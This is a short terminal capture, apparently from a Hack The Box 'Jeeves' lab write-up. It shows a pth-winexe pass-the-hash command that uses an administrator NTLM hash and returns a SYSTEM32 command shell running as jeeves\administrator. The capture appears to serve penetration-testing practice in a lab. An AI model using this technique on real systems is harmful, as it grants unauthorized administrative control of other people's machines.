 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Jeeves]
└─$ pth-winexe -U administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 //jeev
es.htb cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jeeves\administrator
C:\Windows\system32>